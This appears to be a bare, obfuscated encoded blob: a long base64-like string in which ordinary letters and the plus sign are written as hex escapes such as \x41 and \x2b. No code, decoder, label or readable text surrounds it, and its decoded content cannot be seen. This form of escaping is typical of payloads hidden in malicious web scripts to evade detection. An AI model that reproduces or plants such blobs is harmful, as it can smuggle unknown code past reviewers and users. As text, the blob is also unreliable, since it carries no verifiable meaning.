x8D0mmnh/ZZhg\x41HFS\x63ye/VS05ZSfrntM0\x635xSQkXG\x2bWWw6E9\x627w/Gy4o9It6EOUGqhvJ1XO6N\x2bPwNT\x41ep6\x42sm\x63wVj/l9KZDylv03YvO5hjFH6ULl\x416\x62PHi1MWUU\x2b\x42F8J\x41j29E\x43mhqQmg\x2b205eoxsEZU\x42\x41TL3vRS\x2b5f\x620y\x41OnImy\x61fi\x43Z6nRklS2qqjmxPFhKzh2h\x41nR6p6Jmvt9wEvkLd5dU/tHn\x418tn\x2b\x61FJ\x42pP9eSZuDf5Z53fWn\x431TzP\x63j/n\x2bt8jGMEn3/1\x62dnvN8xIWPZ\x2bkoEvgLNP5tGXO5T42hT\x62/\x63\x41Z\x2bYoENr6Mgonh1Om45I\x43gP506EJO2XXQLhoZ3n/\x2bsVe68Ix6oU\x43J\x62Y\x62IO\x429KH\x61yHvs/XLgGWr\x41WEpnW\x42SEofsDiJQY26ZD9H8/X\x414zp027mZtoJwrxR0M\x611pv98sfT2Nv\x41k91k6\x434hNYF\x42rG5sUd\x62XLTvyUYzHnSSLk\x2b8\x42\x42MsLl9VHqfNvNfuRIL6NlrrsVUQ\x411L6Y/iS73TDDhTlKMdvdqXvK\x62f0e79yT7K\x2bH5s\x631hfkSUYUOWj\x630jQnk\x62IrN0Qeg0/SME\x41njeDxNGw\x41D\x43Vk\x62D4vqqVLdR9\x62fVQ\x41Zlp/UosNUHiyY1IO\x61\x2bDt9Z9FF\x43SjU3r7iOTvhOPmXL\x62xNt0g\x42OfkUf\x62/I\x63IyeKwZPy3fnTPWL\x43Ry\x61\x42\x41J\x2b4N3/vv1f23\x2b/79QVp\x43QV\x62\x43/TL6Qs5PsWHm\x62s5UxIHVsrPIMJFq\x61/H8\x41\x2b\x41\x41XdkkZ3v518H8\x41\x2b\x41\x41V6wfsD4E\x41M26X3YgD9H7\x41O\x42\x41U8n2/hOgX\x41gZE\x62YS/T\x62V/hOgX8H5\x41u\x42\x41\x418wfw\x2blkKt486UiTKt3erMdvt\x61\x42qqu9KUoWTtKj2fQ9\x41F8qDiqeWHu1Ruvx\x612yiETsnh\x2bG\x62wh3\x2bL/Q/k\x42976y8YH4jFT\x42Mm/qsp2OMZJo63f78\x43pp\x42i8o\x41QRfR6yxPgYyyJfquTg\x62DgJiNTkNNVXLNNI1\x61MtUKzSR8\x2b5qGJq1t3q\x62Yjlg\x41Pqv6MD5Z99kEjxgi4gS4rEQR2ZQJ\x43HEJ9I7\x42gTGkD5\x62gl\x431j\x2bMTTej9N7to6Kk\x63Lnuf3k\x61\x63\x43yEOV\x2bz9ry\x63TYQDNeG2QjH65SZ17L0IUtEPlkmkQ/mNIu2\x43O/22\x41OsX9EQ29L\x638yy21SuZjRRWU\x63gxX7dwt\x2b4uku\x63sPy1EM\x6314s\x63YUK8WmpXdw1I\x62i\x43Kfmeg6OjDo\x63lwfYl3PLILluFhm\x42xSMlE\x62qUwWG2Z\x2b\x43/y\x42iVg2D0InJLqguN2R7De\x41m\x41sS0siod1WX3HQrjEG\x43SEJWT7m5iVVXkfO\x42feu75etp7pZ3\x63DxnPk7m/mwP3x6M\x62X7wR\x2bjep1LXk0\x41O86\x62L6v5J\x631\x6295ZZm\x2bxtnmj9S\x6305tXoq/2\x437rux\x42XuDdE9dXixy\x41puyve3fJR7pLjv62n\x61YIEeM\x2bs/m\x418V\x63m1Hu/GjpKmKqEL57RZlNFegN8f30/wxzo9VrM6v/\x61NZ\x61Kre\x61S6EsoNVtn21\x627wLzl\x62\x63IFFQW\x62\x635\x2bHp20Niu\x41Xz\x2bl\x43D4sWy0M1gk7YROu7e\x61W\x63v\x43dUV4\x62iH\x43Ep\x2bdlrxPh\x637Jx03xkp\x2bDtTSX144\x43wG1Z0w4mmLvmNKKGhDh\x61jL2\x626J2mfZ7Us70mut9iLxe\x43\x62QtM9kmMupuS\x61HsyW\x61994o\x438HP7lSF\x61dRTXS1qPZUmi\x2bqD7Z\x43t2ht\x2bDm\x62erDI\x41vZ58r\x62oP0PdWiLSYOUSMq\x63PdReL8MSWD\x2be7kJ7Tu49/RMp3y1K9kSvzi8td\x62\x63s99\x61YF6NTj6u2Tw2rOImGRRNR61P\x639FGdedW\x61LuNKG\x61r3\x635r2\x62F0\x2bgM5o\x413Ffq1Yz71\x42nZM\x2bTOM7XT3HOx57hTXD\x61ix\x41HLyjiDmU3tDZO5tU59v\x2bO9fYtW6Nl\x4127newpftQ6\x42\x2bJvKdP2x5oxtnf2uuoxyD5888y9enw4f31XXtSdvFReTO6W/3uq9g\x6204\x42/j4Rs1YO6k/Psutr\x2bmRv\x62mTg046s0t116OUM0frtt1\x61x\x62j1fRjy893e94\x623q971LuHL\x63W7PYiz7TiWhe/NxI/\x42902yg2\x42IdUv6\x63T501e2P8\x62jy0\x41/XmP\x61K\x63yt\x41z0XfKVz\x41Q\x424\x61HrHwdUiTPi5IO/K27\x62X7I8\x61kQhZ4P4ok96r\x41O4o5\x2b\x61onndvs\x61T\x62MRr0GgmdUFt7\x61Or5Wzh\x62Nsk\x62ZEFn39dhkn\x42MWpxFeJEE\x2bmd\x2b3v\x2bGRpXS7\x43vy4/Q\x626quQu1RtdV8diz83\x42ju9\x4162M6F2\x2bdwT8WdydDJ\x41tX\x62TpPI80/JKMqN/f3ojFoDJ\x62nm8rp\x61L\x62f/449hE\x61/91IZXoFGpN2VmdT1\x62\x43W\x2bGyQinvHlKQ54DK5ttM92w9dv\x42F1\x41\x61\x42VqRSoxe/nk6nwf\x2b5gHr9Gg5wGGreH0O6s62pfRxz9LfDUI\x63T4kLxNZMM\x63nrnKprKd1e3ZF\x63ROE1U1/67//Z20\x2b\x41K2EM\x43vKjV\x42eTHgw0vRZp7OK\x41iYfY92vF2uIoWvIpv9OE8jHFltPrgDfitpe1tGtRTPHmOS\x43FuvnM26pj98fYuuxY\x62QtoV5eeg1w/l\x62F7Yz\x2buIhZ7QX\x2b\x63Ykquuk3TvsvRKdPd5xDXhjyqsri8MrlgrDfQV\x41wiZn\x43sf/vhsUkd\x63o3gK4iLn\x62yWsP8RPMKVVjWn2\x63jQgPS\x63nqiknT\x416H7NE3\x2bN9tHS2ynT1\x6153\x419oP9\x63FNRe/m1\x42FzqsNKYG09\x621i0JyxMTpM8M\x63G1\x61GxRtS\x43TU6QoryifsquySlh\x2b8Wm9LUOr\x41ZwS\x41SzXs7/4G/ZdVHhz9Fhs9\x436LeRN\x41p3\x62le4g\x416mUuMgYJ7teMVMj3DJX\x61iK\x42gqq\x41NV4QmyT0hpfHjrRgi2ssR1IwWv83D2ez8\x42nv00ivI\x622FGeY\x2br89\x42Tf\x42\x63ZeZNjZ8eo2yky\x62m7WqK5\x62u\x43oDlf4XP2z\x62h9JENmxy8KFWrJ\x634IZSH\x42/YEI5j1Ssm2N\x2b\x423d/h\x61P\x63WvDjHkG63gTS2W8TW1XOm79r6I397G/d9\x628X9WY\x41gSlvnXDN\x42xTEmMwGho7/7jvYVHKKem5lls1IZ3\x63t5dvq29MT5w\x2bZwg\x636LdZ\x62z\x2bgis\x42DDND1nWz0XjHRyt\x63SqX6s\x614x3vLU9ZJ39Z9p/2D04M\x62z\x63hL16rjymzfRvvVjRwQ\x61k\x423OT07p73RK\x627wF\x61zvEZnrS\x2bgmLx\x61h6Gxzp6/\x42VLqZD\x63Z6VkOj\x62UZ8WwutXNg0hFgX3\x41VUyiWOfD1\x42zyDP8xh4\x61hM2IohoIfMLtL7WUHKKzg/jYRMTqPWZjq\x62V\x420PusP9YIkOVeJnF\x420\x62u0/40\x61KoxFQfJpuZq4P652Ly7Sq\x43vfjxKRq6x\x2bovHDDK2\x43JO7T\x61vHiooYJ21em/8N2oh\x43pn7KLEH0dr0\x2b8mo\x2b2FdzlG7H\x61uNn\x2bmM4FsltoHHrN\x63075xI15MXOd\x2b8Tg/iI7G0zPqf3Hu\x43ZnyzRj6wvoI1xhvyT\x61FP9n6q4jEKiJwXw3G1E3w/Q2Kkh\x620Ev\x2bV3xTNV1\x63QjxUdLDnlQ2Y\x43I0MXj32\x61y82zuv\x61dMV\x61xjOvmdg\x63rN7e8T\x63pKv5t\x62zv00efRi9EGQYj6\x63FP5y5x9T\x61yEnLSOLiL9h\x2b3EMZNPytML3/oZ09GiDOy\x4140SwiSPkUTxx\x63\x42K\x63vMD69W7D4m\x61\x63Xwl4j\x2brtz9mjnhINfoIG\x61\x63uI7xo8djSTD\x42M\x41XtyLE0ttuQJoz/SxNgtUdq\x61W2KYu370VQzX\x63Xt5dTDf\x2bT0\x42dxDiFxvzTHt\x62n\x63\x63KEIunm\x63uygex2oe\x2b1IF5x\x62Yzs1SpXDPuSvulIRn\x62gOT\x62tUhl1sKogrkL9F2K\x41\x6114GN\x63j\x2bvGGyvX2zZPlf\x41tQ0\x41SOrFtPwnY5\x2bN\x41v\x42jK4OZ30fr5\x41\x41\x611svfN\x41\x43\x2bZSym8\x2b\x2b2WDwH\x62\x2bHXH26e9rPD\x41\x62/fRr\x43\x411rkUUyY\x41zR\x41JREirqm/gRgDvUYIy\x62Xu2iyrdspD83/rkvp1VMoN\x43fm23lOutUPuJkefFogqUtTgFtS9LTEhsjt79dXgF3rnmw/h8/w97PuT\x61WzJoqjJVs4vY7p\x42\x62oqZ1\x2bDgu\x423VHXqMPKx\x61\x2bJX3DG7jy67Ld54YMT\x41iDdEM\x41FikTYLU2VS6kkErs\x43KlSihL8m5ZSSP8D5\x61xTnL\x62\x43Q\x610nFMqIOYt02woGhprWu8xT8joYp0WXkYVMqevi02k2utds9m\x63\x62yQdm5/PwYPE2d5lJgyvY4e41x8TZM7ZZwm9rHuNm\x42NU9\x61R0X5hoSUOvj9YjZX7m7F\x61ru1806v\x4393UDO\x41V\x4340l\x41YvKtF7JGdm\x42Un5wQyknux8ozIjI\x43lXZWreYU2mjlNE\x62LZU3pN4j1\x41XzeX7wWOeF3FUSd51HSfzJyPv9K94Oe4Xi5Mm57IPU5WfQ\x411zSV0YpzNTd6z\x61992ywHJF3Y\x41\x62juMU0Ti0LF\x42ZszEOlzN8zjj5jWljuHgk4KDQ9t8DLlktiwsTPvx0G1pY4r\x41sfVkPQqrvvVzv2Q0QO\x629S066NITz\x61ue499XN4iDhR4x\x61Zvdf7pNpIv\x2b6qPw8v/K\x61W9iMOnpPe2eU\x617YRTDwQ55PiL\x61\x2b0gxo8yE71x\x43JeSzP0D\x63xZT\x617o13i1mOjDdpV\x63e\x62VidseTuis99Tt3FjQ2JZEuVj2\x63DE9fI\x2b\x61lUpzNV2nWTmIzM1\x62QlFTMzYi3mzs28ms\x613ye3y20nKuZuO73J8qOx9\x61tfXMDf6/KK\x629\x41iWRPqgWn\x4218/KNdmtMxDkdzgx\x62n0Yp25Z1k0ExYV8MsV/nWQsY\x61\x41\x614WrRFL7q\x62gqE4v\x61Tvfo06\x43L\x61Igw\x41kRxp0Uf\x41ZFuux0iWUj\x43U3v8XxtJmo7PsqUl6i2x\x425/SJ\x2bw9t40Izk5/Rrd\x43hfWShS/Kj8Z\x41/yFXhX51\x2b7oKFG6fgfq\x42QtlseuwuhJWW5fNL\x61pKT\x62sou8mf7qkme\x42ddMmVSdVXTH/Ny\x63UlyXm\x42JtWGj\x62\x61Y3KtK4q\x61IjX\x61THjZe1/ErIMq\x623e1V\x62vr5jhporiH\x43PZrvFk\x42F87kmKs6120VRSr0Yhrsln4Rv\x43eZ2MSVxrI1lF/e\x62p\x43I7hwRkRxH\x61gZRHrOpODQ6g\x63OfwV2j3pfgTWnpvTV4Y/\x41jYz\x41tuvw43fgRO9\x62e\x426GefJ\x63IUkwu6fO9wdY\x61\x41T\x41sz0nNvhWHxWefjOdKTP7H\x625\x61lw\x61P9SY/wMeVMV\x43RzZneONdv7sE\x4229LiKMu0G/IX\x2b9JdtdoJi\x2bfej80UdN\x61PPuFQPTuLQ2dwHYz\x2bOrsHuMhGt00ZIJ\x41nuKJkdX\x43GRy5\x62Z6jzNHw0HiuhKz4hk4xqNLRxN4h\x62d5qMYUs\x2bT\x63NNDT\x61T/JtVsrGqVFdVF\x42dlnrooMTfFPtM6NZFt98u9Q3w5\x62Li5IGOt5vU60mGeEnSujZG\x63\x43Hr\x61fMoGRqfQ\x42P\x423\x623x6ufdUTH\x62\x62X\x62WLWMO\x62ofO\x61r4Ug2\x61J\x63I1/9iXode5WR/\x42\x63\x62zmkz3HQ1UJSN7XXuH6hN/1\x43/Ni1/yxfwHyJ93t3IV12N0i1ounQ\x42/otzLE8q33yRGg5mwylhW68yDjTut3tin\x42L\x62O2G\x639\x61vj7O\x63K5rzMvM\x41l\x41MxG7z9fsSsKXYL\x62gGyUkKqpdrtq7OtXnKo3w7dnd0MnzY3dt\x61s9F/WRl1zLvPUxlilvR\x424HKoZ/r9IkgDXTv5HsLRrtPN14ZUJYe4VftzkeokNHyf/8KyPYOX88yi5Xvt\x2brWNDQt0\x63VTN\x434Z3Kt9\x2bfdyPP4TERNrXIwxQxxT6k/Th\x2b6\x63\x61Q\x62XFk9usmH0U2nG\x41\x2b4umh\x62esw2whf\x62o\x2b\x2blO1SxY\x63s\x623OF2MrN4yshQ5jKJjXzgf9qgvuLr4qFr\x62Pg\x61hG08Pv53v\x63Vh7g03\x2bXq\x42s7m3N\x63e\x63d2f\x2bo\x62PqVh5n5DXr\x43y\x62J/hhXg8\x41je7sOv\x431yXP21GGZdnOSW\x61zeEnd02OG\x2bmNY/ui2t65\x422ZF\x63Y3e\x630WgQPqnuDfKy\x2bsken2gmSUr1JfHNN6Ko3N26Wm5ohN26P7M0\x62RUY0MYe\x2bTqD6\x62y\x634Di/mS06udYJY71zpO7E\x62DmNtP8GWWJhF3U/knqmU1wIX\x42/xvH5H\x43Tt0r20d\x43eXO5fOIM0wuyJv5v1\x61tqpdl\x61jYghOlW0\x636rVjFpxOJQ3oTJ8\x63gD5lzo1/HYgdI7JK\x63To/1\x43ryGOF8Jq4vxf34U7jFI8hqd1WP39NNf\x2bEO\x423IyoTx3Q0PNiKlUdJV\x2b9hFqrx4yDhd8giuDMlDEhWPG\x435\x61Xot\x2b5\x2boW\x41OGlLNSVR\x62hWM\x4253MR\x43\x62FS/3\x61l4nohhSNSo19Fqx\x2bWnl6\x63Hqk2WW6DOtt/O\x63qUYrgtvM\x62pt\x62R3N2/WLN9k60/giKQydY8jZS8iq3sYGsJ\x62GOP\x61E\x42KTE9eHLKy\x2b2lQXPDYQFY/62\x41906QZ7\x2bwiDQ9m\x63tY00\x43\x42Vl\x61Ez7tns3MztXrLTrKOx6tq\x2bW/28wz\x416Dmkssk7PvoJ3N5s/yu3KMQR6wLpED17ueulUhlwZ\x61FseXUfdvotNdr47sp1rfR9q\x2bs4qW6V8j\x61zyQkK8ZpmMONv9xtVskj23/\x2b\x42HeN\x42h\x61m\x2bwZH47pJH2eF\x61\x41vhr45O0sKNruGLml\x416D\x41XrGUZnSL\x2bFh\x2bm\x41I2mnrGY\x62mODNtMLI50QS\x62nS\x61nviF3iulFidY2\x633z\x2bNW\x2bXqz4rVW\x41\x43h\x61rHhpFfuFJq\x61Lt33\x6208/Kp4RtzGrJPGTSGqPi\x62GSZIodk0mzN\x2bj7\x62l6\x2bffpXM\x6270S9tqVpjQvxFr73\x42jT2K6OZ0mvFN7q1Ip87sqpVKWwI/2TgkTW2W1sFgL2\x42DLZeM\x63JJtoyUMp3Ou2\x62\x62oZsF4Z1fhjNG7dl\x43\x63EQXKInMoqhPWJnKH8VmQYuPSij/EvHFlYt\x2bG\x41IqoOn76TGZSsDeZIIjLqlw0\x2bHlty1V\x421kpOP9r1k\x62didN34\x43uE7qfsZDzLYPpjD\x62t\x61\x62LmMt\x61\x63okRR7f\x42\x43Dx/p\x61NiQvRfMw\x43y4\x63\x622v\x61OhLRFL5dHK06\x43XJ2meVVgdFs\x41u1HS5Ivle9HElrNGlnGN/\x425S1ydMm\x638ZvHyIOl504U3JG\x62Ppx3pQpI4n\x62eu7u5mH7zpoiwUvDmqrDy2wJmOG5QkqM64EUq\x43Q/wT1m6Hejvloh/6ym9qoMJ24df0uXdyiqHSU\x41WuVFE9RX5z2\x2bfZDWx\x2bfDj\x42zFds2P1JXfHG\x61O\x62wIe\x43\x43\x42rxOyDN\x41t\x41\x62rUxK9w\x61Mk6\x41jsE3LJTNnr\x414fV2uUuIiREKGTnXVH5W\x61\x63F\x43J\x4123KG5J3OurHUXZjepoq\x42/FK95Z\x2btyN9jmq060F4\x43UZiJlTUz/RJKX\x43M2s\x42J60YdWu\x2bDDI33S\x2b8OxZs3NLzhe\x6107WgW3u/YzUzmk3f\x63KJr6mI\x61whX\x43S4j\x2b6yKuRpnQ4vw8kOtLlRp6JMVPhwn\x61G0H6sxsDwE\x43TuuqqM3v2SS/u6onSi\x42Q\x4255nXWjJZy474Zw6YsMJppSPSmrXZ\x63T\x62hj64xF2XKSYeN44igXpT\x41hWKp0K\x2bg\x41WYRE\x429IP/4reO45E3KuO3FrTfjnZMzwj\x61exF\x43q\x61mfJqHJG\x62Nm\x2bIjW1\x43y\x62\x2bJDeZOQMTu\x42Fli8thEF3tXDLHIu3HStVSsX\x42lvllS\x41uJ0nte4Ir3\x6335Xx\x42txyDiS\x62rkzPI1P\x413IniEXum\x41nReKS1tTTXw\x63tRYjNkUU\x63KT\x619rjH/vd0gR7iRDT\x63PUPK/mThm9Wh1q\x41\x63hKp8meIUWSLz5xY8hvY\x62yUW1\x42009Wyvd7RTmqokfrP\x416K\x62v7e9k\x61KO1\x43h4wuwLMNQHti3Wz3Xynru3x8n\x2b0N8V\x63OHjk58\x613\x42fPzy5j\x61GHTl5\x41Xmm4LsGKoEmDgLfS7m863m5qPeJ6XXrZDYHkShf42SgjddFTJ\x63LY8GH4x5YT/i\x62geO7qQ0q/k9zL5Zs7k0XuFKZ2EPe\x62\x6333LHn\x636Xn\x2bKE\x62xgojhvt\x2bLHuqHyme\x42\x2buRYUTuFso\x42gj0UMVsxLv0ORo3V\x61f84jfTI263E97SsrJuDTQFPl9\x637t\x616JVoDg1xvM\x43M2DIIdxm6MxNfzJltXTp0ZuiHMrO\x41N8HtNFoDfVYzZ\x63WTfYhp/EqjLdVrjvzw\x61jkmK\x62jX04FZJO6mVr\x614lzgm2k\x61ypVTfK\x2bfyRyr1dm06GrPvpgyM6YsZOyyhJfNso\x62u9uLiDYLx6HwqrrDs7zupQfxmyo\x42\x63q64fQ6P42\x2bM5jRq\x43qDihOqsnxiI9j\x63JJpiZZm6\x2bhnQ\x41x13Pq1DSkx1\x419N/9\x41EVt3IWJv62xqvFLEfDTjg1iKi2Y6hts\x638\x2bw8j5hHzRn3\x62fL\x42gM1dl1THx3\x62gjWSPLiR7EG\x42EJV\x62eKs\x41QU\x61Kd63rvVXVR6/vvjnVZ4598OkQ8M\x41E\x2blY\x62S\x41S5x\x2beW/8PtSVHEJ3\x63nQ/egMf22IduJ6\x61lkRr6yfrM\x62Qg2gFEdK4\x2bLWOxeoW\x43g\x61xJ6tWyURJ7DFe7GVoosy1lTXSRo\x4323ig\x42q3WfLQHy9\x63tYgM9LOxYRM9ExKUrZ2/DU\x61\x2bwy/OzrDfY\x2bkS3mzP7V0H\x63M\x63ZqRK3Ke3h\x63\x62\x62VZGq\x41s0O5RUSEiFff68YDx\x4316ovfYNuL6i6KU97JQ5\x62\x63QWOxwHU\x42m4tIrV7\x627SThmkVQ3Seu4WNP1eddONjsvJP\x61F1\x63hwi9kHmz/IrgjXWkN0MY/u95tLqLILmUogmYnzezu1\x41SE3LfWVs\x43I\x43lZk601GfiyHkDe2Lut02vx\x63Ljk0SFhOr1ZX2Op\x63SlH\x61i7OF\x63UsvEZ\x617Z\x2byowI7f\x611VK38mkipX/4Msk0vU7nZKm1DQ\x6389\x43ruL7NoVh1mxFVrupMR2MnD3/KKyv4jheH1mOGkOZ\x636keF7YmNNRy7DI6jz9\x41Q5meGdw6WiD1rFtNFsLwxku\x41WEsQsVh9JqT\x2bE95eNg\x63VG6VJ\x43G3hRgv\x63sj\x61JX\x43o\x62lVmIt\x41I\x61NM7Xm8zII3\x43Gmus3E1ZT8\x62w\x63m\x41ynY\x63\x4398DeXiQhXp\x41JQ\x62qT4\x41GUk\x61FTLYuoiK793i5I4eXNF\x41YxJ4y\x62whVz\x62UNe1oO5T\x61/TFXo5Q\x421g7\x61\x43/90y4\x43733OQ8\x2bNoRwXRle\x62\x61NFjvnmGnJK\x41XMreDS\x43\x61yh13W0xtwPj\x2b5\x2b0pi45m\x2b6NvJ761wLIj6QlMNPGm8dvm14oi\x43HJP\x616rGTL\x619df\x63dv\x42h\x2b56d1w3\x2b6wVM1mkHjWKum\x61Wf\x41S\x62WjVR6V\x41L7Ri\x62LFHox7\x6378WojV0qX\x61Yg\x2bUitzG\x61ip3erl\x63us\x62SR4HeqXruY\x42wi\x62ZK\x2bOu36Kxy2XygnnOuTG/53u8hR7XExtg7XIFsk69EQuE8Gko\x43Jtzmwv5Z78v8DOHFoJY0rjyz\x62\x61sLrEo8FVeKIkJ\x416FphKxIn\x63\x41nk\x2bYg1yuZ4zJwWY7f\x2b\x41KXrXF109VHp\x43u\x41j6rwRULLjft\x62RN\x41sxdW/Of2qZ5mJq6\x2bez9wJjgHheszKjsysIswP8ZZq\x2bq8Hm3pmefVh5QxrJ1Lfh1N/wx\x2bzi0\x61Yvw4/ukeZZZ9\x61nIqud\x2bZ2IM\x41qjD\x63\x433D63\x62UmhGxQ0MvUsXYh2iqMv4Oo62PgKgvs6pZIu\x41QRwUR\x61yifXe9XSsm\x43j3T7lov3gvEWZqsjJXP0zMdx\x614Hf10Wrr5L\x42y3me\x61wu\x4344fj0t1k\x613hoK6Nxk\x61j4VPrYt370EfN7QSI8gvNrFOojD9\x41wJqlugiwntG/TeI\x2bwUzKd3p\x61hL\x41RvhXV5MlomzU4jSLgj8RpysUjnQUN9Zhdhfl\x42RDv\x2b7L\x41EOI55UdHm7G1\x43yP\x43K\x62\x62Hkf\x63gqj\x61\x2bxRWom60h7VLtmv\x2bSw\x61VEQmve43LL\x62h\x42rv1z74863\x42KPvPNVEpqRw\x63\x63WQ\x2bT\x42olHWm/rJ6mY\x2b\x2bGWz\x61gtjWn8id\x610\x41HVrpNGO8YO\x63d\x41\x42LYO5D0XZ/oyylOZXNuthOHEX\x2bFUolO\x610EtrfOotl0\x43HO\x42o\x63pVTdPz8qiRkjv2RWq5lI0ZZ0\x63OrNqI\x42D\x2b2V\x628Q7fvvmms9vQ34N9pLor738ksPp\x43Kj\x610xp1Us\x42SHi2PDmV4OpNhOqehr1oE\x42NHH4MzYh\x63d\x414\x41JFxsImwELIk5GWYP/oQDM\x43q\x2bpF\x43E8s\x62Ss\x6320W2ejvh4xy\x622ss\x41WPq\x62XS7Lo2pK50gHoje\x41R8ErQuXYDkO0KDx5z\x63jLkOo6m\x42Z9pZ7egh\x43rJk7ZvkLDSOYF0L9z6EJfDklgzuiwjv\x62JK6dPu2u\x63pMyL3VS\x61JIWtj\x63HHL\x429G\x62KEQQ03Fe\x61\x41I37s51\x620UWU\x41rSpF\x62Tg\x42S/LLdIsRpFNIZvmlqrpKHXsr\x41PHe4qRp821GhdWRTDm5y\x42Nqzon9X/lr6v5uyqUjpeNK0\x63\x62u\x2bD\x2bN1xHKO\x410\x43HLsyfk7gv\x43HpoGnPVwSv\x42FEo9viwjre5MJjiGgdv7O\x61\x619oeSlp3\x612Y\x41Q\x43Q/W7uyY81fGtZrxy3Gt/UFHeR1YNOjOj\x62u10ldsz\x41SDv\x623QDkGwr\x62D5dLu2X8e0uDswi\x42Pppwq\x62QO\x2bNrH7UXJZnl2dTGG9WPxhxS3qdJW\x62kR\x42kxo8ur8EZPiGxJZ8qQWvGuyzV4lpIYFNg\x42ZzVpgf\x2bZ\x61FKlzSeESVz\x62nVM0RYM\x2bEk3Ewp\x43dgjL2\x634d\x62ek8u5Fv7k2dQWdgt4X64d\x61Mv2\x6310YxjH2wohf\x41IX\x62\x622\x61\x43tEEsKFNlPGKmfrwOYIvlpFNOWHl\x63RUYKY9JViGDis/\x418e\x41\x41e6YfjySMfoSvul\x2b\x61NFvIS\x43ltDo/ft\x2bSk\x417\x42t\x41\x6309yX\x62x\x41EXUh7qtOF7h9gNpOj\x2bQEMrxXeuorPoqYKmhYs6\x42KjJ9mY1hitGXVmd\x43lLRhVh\x63E5\x2b929rDwVo\x423N\x6307G3yZUt1ivsSzi\x61kt\x63uFV3/eh\x42zf/WZZRD/2v\x2b\x43dz0\x63rJf/Hfuw\x2bd2\x63Rh\x61u7NR\x4122\x62WWq3o0v84siX4\x61Q9zfHGrxnFt5DYTs/q3dLSG\x42sT8wMzgr\x62t8FXnvYuOtvRskR\x62dO\x63Jj\x618\x622rPZtv\x63P7r7EIUyF419E\x62MuSe\x61\x2bZ5xf8Otn5SqdEg9\x41EZ\x61NlqXl8\x611EhsgnEU/NrX1OwI\x63viy\x42QW8WPKv2817\x61slO6TS\x432\x63vsOks4Pr\x612lu5\x61nrqT3m7Uqs\x63\x62nXqspo7NP9JMPdVD5l\x43\x63\x41E\x621G929y0D9iRrFwTnNxXXj81f8lD5Ww5\x63Y0\x63ztTvLK4WHoR\x61XfQQ7INqsR3\x42oQNWN4\x63e\x62127mIkWv/7woF\x2bgdGw24RJw\x63Jf591RQLGfIz\x61om4xV61\x63pP5QOR7Vs\x41DhS36\x62ikpfgG\x61P24ejNRXjU92ptyq8fOf3Uf4o6M1HS\x2bqrhvesjLPfhKDqM\x41zYXG9OtU3\x62vNVT3r\x2bkXlrNF7DUEGnnREL\x63e3sX9s\x41xrwmH\x43\x2bW8k5qG5SlPUgKHDRjMELQLLyyDf07\x63Ztq\x42yQe\x633\x2bE\x42ZkQOMf08tgXyz7hmuLh\x42isSZEyrupjEvZ8t5j1gwSl1lEsp9ei\x630g0DDeL8ogfg\x62u\x2b\x411\x62\x43kU9Gi\x2bK\x42xqu1u\x43URKLr1rmF/D5R2hMTvLNzrUen1Xk\x63EW\x633xfZ9EX5R\x41fNNN5s9gYmXd/vsQpPS5\x62e/5\x63giTY\x61K\x2b\x2bMStv70JEFJHu4PWwNn\x62SSJ1X65n9\x42PMe9\x43DNrTVf\x42nO0\x42mP5K\x2b\x61\x41\x61\x2bDy1L8Rq89J9Z\x63OSPOI\x61\x43ys9iQVFRPPiiVuM\x43\x42viR\x43ZjihutFO\x63\x62KL0lS7di\x43u088S\x42R4\x43VyQM\x2bevUXGTq\x42\x2bS869N\x42\x2bHkU3Um/y\x62q7Yv4sYQ/zJLzTlrmTxwf2FY\x41p\x62R6xP9\x41Jur\x63mWRxm0Lo\x43XE3p\x63t\x41iMEzE6ndt\x2b\x41oiLWYZL\x43WoH\x43m\x2bDgv3RX0kNy\x43/w9W\x2bW5vWPX\x63rRJ7XTvd\x43nkn\x61\x2b7UilohL\x41QD9K\x2bWVzL\x41x8Kz1lX8o3\x2bqXq0vpRRj/GpwN1eq\x62\x41DOR4wX4JPr5LjI6qj0LRXG\x62LX7\x63MRUyMVeLKp5j/RF2i\x4395sukkMkMkS3LOf7Lp5f2v9PXuMdZtS4MUZudzn5XnG5x6O\x61uwsqUyZ\x61LVLn393v3WLhlt9\x43\x41U\x62l2gy\x2b01T\x61Je\x42Lu4gd\x4189\x42g9hVj\x62lkxOt\x62uXKTe\x63\x413soZ4Se35k\x2bZQxYrRPTksfmOMt/ufgS702hgWX\x42s8\x41n\x2bXUl\x42Uih9dz5\x436QmS\x63qleoS\x61Ez/ZDLnZWppTEsVz3gjo63Di9QU1iiZd4YxUZzOVzT430G\x61klfn64\x41\x63jqev20v4uq709MErLrWVLSVs7kpMVdV9xjrHUStVNxqGnQ\x61O\x43X3gZ\x61ON0rxD\x2bpPmpuu\x635\x62\x2bFvp258jVlnvYwxuTRvsqMo2zQf\x2buV/nx\x2bzIQvZkgd\x2bgw\x43q\x63pZ5gL\x62Uu46vH\x430L5yT1sm\x63Wzu/0Rh1\x2b\x63OuOqz\x2bgwkqxIRn67p1\x62PZpL\x43R/m\x42XFQv\x63nGNdl89Zz3DyXIElx\x43qdElOrq70fDoFI\x43HkvVuJ\x63N\x62vLvUQHruh\x41s5YFogTfhgo\x42JrOgstzxxU9P\x41uFhf\x62PvDXIm\x62TjZy244s2\x41vXo\x413\x62kpUeMY7gO3NK2HkhN4\x41Wndrvkx/Y4\x41JHVxX8ezeu\x2bnP0j8\x61\x63GunP83J1\x43MNIx75YwlTr1\x610/FYVGMLJG26\x61gV8R\x2bpmV8hI\x61mIwfE7NuKV1FE7sM\x63v\x63L\x42NZhuukonyMRE0OH\x61kK3yZnKm/0fpgTE9phVYRG6FPRn5//dzuy67RGZ\x417\x43NvXJeXgtGH\x624eS6\x61SVvetK7WGxsZ5xOf1GG\x61wzFrusRFGDIIuJfg7o\x627K/hgK\x2bly6i9Nh\x42i5rxkhYDh1EkiyOtXitK7\x63yz0voR/\x63No3nEG6tWE\x61hKoV49EZudQoZyt\x616\x63Ywn8sneEHVhgHWthglsruXh0\x61VD0uG\x41xlZ2NVMk0/9PWSXX\x41G7XJJPrLr\x61xg1pjXYn9Wu\x43r1Yo720GJrrGl52I2\x618jq\x41Q\x61F\x62N\x63t66e\x62\x43fu\x42mrM6Ys8neuMgYqhqrH68\x62p\x434ziSwwoZ/776\x41pOVX/\x2bgRGjifI\x627Xiv\x6101VnL\x41tpx2\x42\x619Kuu\x63oHLLq9nIj\x62tMOR\x62x\x63\x61OkU7t2oV\x41FX\x43V9otxu1Q\x62U6Qzm\x411\x616t0P1p\x61PxVPi0XupUR\x62KEsF1L41o\x42XVzg\x42ILD6LxiUHl19IuTyjhkk4n\x61d9\x2bRQjhWoHmgFxqpvdW\x43Qn4j\x41E7Ypj\x43sfN2K\x62D3kR5\x42\x62\x6126sLO